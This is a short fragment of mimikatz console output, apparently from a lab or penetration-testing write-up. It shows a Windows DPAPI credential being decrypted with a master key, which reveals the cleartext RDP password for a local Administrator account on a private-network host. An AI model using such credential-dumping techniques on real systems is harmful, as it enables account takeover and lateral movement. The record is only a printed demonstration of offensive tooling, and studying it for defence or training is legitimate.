 Decrypting Credential:
* masterkey : 39bff149dda4f21fed7843d2633fe719903871b9ac2a96618b1ec87a6c806acbb83f
5064e07626310539cd589c1c46d99d59329809e916c240bafef20e7b0c90
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000e6 - 230
credUnk0 : 00000000 - 0
Type : 00000001 - 1 - generic
Flags : 00000000 - 0
LastWritten : 2022/1/16 5:47:19
unkFlagsOrSize : 00000018 - 24
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : LegacyGeneric:target=TERMSRV/10.10.10.11
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : WIN10-CLIENT4\Administrator
CredentialBlob : Admin@123
Attributes : 0
mimikatz(commandline) # exit
Bye!